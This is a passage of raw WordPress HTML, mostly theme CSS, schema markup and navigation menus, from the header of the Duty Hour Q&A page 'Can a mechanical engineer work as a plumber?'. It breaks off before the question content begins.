:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://dutyhour.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='dashicons-css' href='https://dutyhour.com/wp-includes/css/dashicons.min.css?ver=6.9' media="not all" />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?display=swap&family=Inter:400,600,400,600%7CSpartan:500,500,600,700&#038;subset=latin&#038;ver=1706125024" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Inter:400,600,400,600%7CSpartan:500,500,600,700&#038;subset=latin&#038;ver=1706125024" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Inter:400,600,400,600%7CSpartan:500,500,600,700&#038;subset=latin&#038;ver=1706125024" /></noscript>






<link rel="https://api.w.org/" href="https://dutyhour.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dutyhour.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dutyhour.com/?p=5285' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- site-navigation-element Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home","url":"https:\/\/dutyhour.com\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Full Homepage","url":"https:\/\/dutyhour.com\/full-home\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Company","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"About Us","url":"https:\/\/dutyhour.com\/about-us\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Team","url":"https:\/\/dutyhour.com\/our-team\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our History","url":"https:\/\/dutyhour.com\/our-history\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog","url":"https:\/\/dutyhour.com\/blog\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Services","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Service","url":"https:\/\/dutyhour.com\/our-service\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our Work","url":"https:\/\/dutyhour.com\/our-work\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Support","url":""},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Contact Us","url":"https:\/\/dutyhour.com\/contact\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"FAQ","url":"https:\/\/dutyhour.com\/faq\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Duty Hour","url":"https:\/\/dutyhour.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/dutyhour.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/dutyhour.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/dutyhour.com\/questions\/","name":"Questions"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/dutyhour.com\/questions\/question\/can-a-mechanical-engineer-work-as-a-plumber\/","name":"Can a mechanical engineer work as a plumber?"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://dutyhour.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dutyhour.com/wp-content/uploads/2022/06/cropped-Home-Icon-270x270.png" />

<style id="cleenday_set-dynamic-css" title="dynamic-css" class="redux-options-output">#side-panel .side-panel_sidebar{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;}</style><noscript><link rel='stylesheet' id='all-css-9c7d23e00240677dc0a3f55d93fcf5d3' href='https://dutyhour.com/wp-content/boost-cache/static/a6afd79831.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-9c7d23e00240677dc0a3f55d93fcf5d3' href='https://dutyhour.com/wp-content/boost-cache/static/a6afd79831.min.css' type='text/css' media="not all" />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular question-template-default single single-question postid-5285 wp-theme-cleenday latepoint wp-schema-pro-2.7.13 anspress-content ap-page-question">
                <header class="wgl-theme-header">                <div class="wgl-site-header">
                    <div class="container-wrapper">                    </div>
            <div class='mobile_nav_wrapper' data-mobile-width='1200'>
            <div class="container-wrapper">
                <div class="wgl-menu_overlay"></div>
                <div class="wgl-menu_outer ">
                    <div class="wgl-menu-outer_header">
                        <div class="mobile-hamburger-close">
                            <div class="hamburger-box">
                                <div class="hamburger-inner">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wgl-menu-outer_content">                            <nav class="primary-nav"><div class="wgl-logotype-container default_logo"><a href="https://dutyhour.com/"><h1 class="logo-name">Duty Hour</h1></a></div><ul id="menu-menu" class="menu"><li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10200"><a href="https://dutyhour.com/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10205"><a href="https://dutyhour.com/full-home/"><span><span class="item_text">Full Homepage</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10210"><a><span><span class="item_text">Our Company</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://dutyhour.com/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://dutyhour.com/our-team/"><span><span class="item_text">Our Team</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://dutyhour.com/our-history/"><span><span class="item_text">Our History</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10202" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10202"><a href="https://dutyhour.com/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10211"><a><span><span class="item_text">Services</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10207"><a href="https://dutyhour.com/our-service/"><span><span class="item_text">Our Service</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209"><a href="https://dutyhour.com/our-work/"><span><span class="item_text">Our Work</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10212"><a><span><span class="item_text">Support</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-10203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://dutyhour.com/contact/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-10204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10204"><a href="https://dutyhour.com/faq/"><span><span class="item_text">FAQ</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul>                            </nav>                    </div>
                </div>
            </div>
            </div>                </div><div class='wgl-sticky-header wgl-sticky-element' data-style="scroll_up"><div class="container-wrapper"></div></div><div class='wgl-mobile-header wgl-sticky-element' style="background-color: rgba(49,49,49, 1);color: #ffffff;" data-style="standard"><div class='container-wrapper'>            <div class="wgl-header-row">
            <div class="wgl-container">
            <div class="wgl-header-row_wrapper" style="height: 60px;">
                <div class="header_side display_grow h_align_left">
                <div class="header_area_container">
                <nav class="primary-nav"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10200"><a href="https://dutyhour.com/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10205"><a href="https://dutyhour.com/full-home/"><span><span class="item_text">Full Homepage</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10210"><a><span><span class="item_text">Our Company</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://dutyhour.com/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://dutyhour.com/our-team/"><span><span class="item_text">Our Team</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://dutyhour.com/our-history/"><span><span class="item_text">Our History</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10202"><a href="https://dutyhour.com/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10211"><a><span><span class="item_text">Services</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10207"><a href="https://dutyhour.com/our-service/"><span><span class="item_text">Our Service</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209"><a href="https://dutyhour.com/our-work/"><span><span class="item_text">Our Work</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10212"><a><span><span class="item_text">Support</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://dutyhour.com/contact/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10204"><a href="https://dutyhour.com/faq/"><span><span class="item_text">FAQ</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul>                </nav>

                <div class="hamburger-box">
                    <div class="hamburger-inner">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>

                </div>
                </div>
                <div class="header_side display_grow h_align_center">
	                <div class="header_area_container"><div class="wgl-logotype-container logo-mobile"><a href="https://dutyhour.com/"><img class="logo-mobile" src="http://dutyhour.com/wp-content/uploads/2024/01/New-Logo-4.webp" alt="logotype" style="height: 48px;"></a></div>	                </div>
                </div>
                <div class="header_side display_grow h_align_right">
                    <div class="header_area_container">
            <div class="header_search search_standard"  style="height: 60px;">
                <div  class="wgl-search elementor-search header_search-button-wrapper" role="button" id="cleenday_search_69801a138cf35">
                    <div class="header_search-button flaticon-null-2"></div>
                    <div class="header_search-close flaticon-close"></div>
                </div>                    <div class="header_search-field">	                        <div class="header_search-close flaticon-close"></div><form role="search" method="get" action="https://dutyhour.com/" class="search-form"><input required type="text" id="search-form-69801a138d090" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-null-2"></i></form>                    </div>            </div>                    </div>
                </div>

            </div>
            </div>
            </div>
            <div class='mobile_nav_wrapper' data-mobile-width='1200'>
            <div class="container-wrapper">
                <div class="wgl-menu_overlay"></div>
                <div class="wgl-menu_outer ">
                    <div class="wgl-menu-outer_header">
                        <div class="mobile-hamburger-close">
                            <div class="hamburger-box">
                                <div class="hamburger-inner">
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wgl-menu-outer_content">                            <nav class="primary-nav"><div class="wgl-logotype-container logo-menu"><a href="https://dutyhour.com/"><img class="logo-menu" src="http://dutyhour.com/wp-content/uploads/2024/01/New-Logo-4.webp" alt="logotype" style="height: 48px;"></a></div><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10200"><a href="https://dutyhour.com/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10205"><a href="https://dutyhour.com/full-home/"><span><span class="item_text">Full Homepage</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10210"><a><span><span class="item_text">Our Company</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10201"><a href="https://dutyhour.com/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10208"><a href="https://dutyhour.com/our-team/"><span><span class="item_text">Our Team</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10206"><a href="https://dutyhour.com/our-history/"><span><span class="item_text">Our History</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10202"><a href="https://dutyhour.com/blog/"><span><span class="item_text">Blog</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10211"><a><span><span class="item_text">Services</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10207"><a href="https://dutyhour.com/our-service/"><span><span class="item_text">Our Service</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10209"><a href="https://dutyhour.com/our-work/"><span><span class="item_text">Our Work</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10212"><a><span><span class="item_text">Support</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10203"><a href="https://dutyhour.com/contact/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10204"><a href="https://dutyhour.com/faq/"><span><span class="item_text">FAQ</span></span><i class="menu-item__plus"></i></a></li></ul>
</li></ul>                            </nav>                    </div>
                </div>
            </div>
            </div></div></div>            </header><div  class="page-header page-header_align_left" style="background-image: url(http://dutyhour.com/wp-content/uploads/2024/01/Assist.webp); background-size:cover; background-repeat:no-repeat; background-attachment:scroll; background-position:center bottom;background-color: #ffffff; min-height: 400px; margin-bottom: 60px; padding-top: 144px; padding-bottom: 150px;"><div class="page-header_wrapper"><div class="wgl-container"><div class="page-header_content"><div class="page-header_title" style="color: #ffffff; font-size: 48px; line-height: 62px;">Can a mechanical engineer work as a plumber?</div><div class="page-header_breadcrumbs" style="color: #ffffff; font-size: 12px; line-height: 20px;"><div class="breadcrumbs"><a href="https://dutyhour.com/" class="home">Home</a><span class="divider"></span><a href="https://dutyhour.com//">Questions</a><span class="divider"></span><span class="current">Can a mechanical engineer work as a plumber?</span></div><!-- .breadcrumbs --></div></div></div></div></div>    <main id="main" class="site-main"><div 